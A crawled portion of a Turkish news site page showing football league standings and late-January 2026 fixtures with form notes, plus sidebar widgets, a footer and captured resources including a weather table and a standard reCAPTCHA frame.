		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>17</td>
			<td>8</td>
			<td>5</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Beykoz İshaklıspor</td>
			<td>17</td>
			<td>6</td>
			<td>5</td>
			<td>6</td>
			<td>24</td>
			<td>24</td>
			<td class="point">24</td>
			<td>0</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>21</td>
			<td>25</td>
			<td class="point">22</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>17</td>
			<td>2</td>
			<td>13</td>
			<td>2</td>
			<td>12</td>
			<td>35</td>
			<td class="point">8</td>
			<td>-23</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Trabzonspor</td>
			<td>vs</td>
			<td>Kasımpaşa</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kayserispor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK - Konyaspor</td>
			<td>Gaziantep FK ligdeki son 5 maçında hiç kazanamadı</td>
			<td> Konyaspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor - Gençlerbirliği</td>
			<td>Antalyaspor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Gençlerbirliği yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor - Alanyaspor</td>
			<td>Alanyaspor ligde deplasmandaki son 7 maçında hiç kazanamadı</td>
			<td> Çaykur Rizespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe - Göztepe</td>
			<td>Fenerbahçe ligdeki son 18 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Adana Demirspor</td>
			<td>vs</td>
			<td>Bandırmaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Serik Spor</td>
			<td>vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor - Erzurumspor FK</td>
			<td>Pendikspor ligde evindeki son 10 maçında hiç kaybetmedi</td>
			<td> Pendikspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer - Çorum FK</td>
			<td>Çorum FK ligde deplasmandaki son 6 maçında hiç kazanamadı</td>
			<td> Sarıyer yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor - Ümraniyespor</td>
			<td>Hatayspor ligdeki son 21 maçında hiç kazanamadı</td>
			<td> Ümraniyespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK - İstanbulspor</td>
			<td>Manisa FK ligdeki son 6 maçında hiç kaybetmedi</td>
			<td> Manisa FK yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 23/01/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>MKE Ankaragücü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 24/01/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Edirnespor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 326
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>18 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -3°</td><td align="center" style="text-align: center">5° </td>
        </tr>
        
        <tr>
            <td>19 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -1°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>20 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/02d.svg"></td><td align="center" style="text-align: center"> 0°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
        <tr>
            <td>21 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 2°</td><td align="center" style="text-align: center">10° </td>
        </tr>
        
        <tr>
            <td>22 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 4°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
        <tr>
            <td>23 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 7°</td><td align="center" style="text-align: center">9° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zFCPjRm-a7Gy0phNjbX3jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768794027135');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/aslan.svg
body_size: 1190
content:
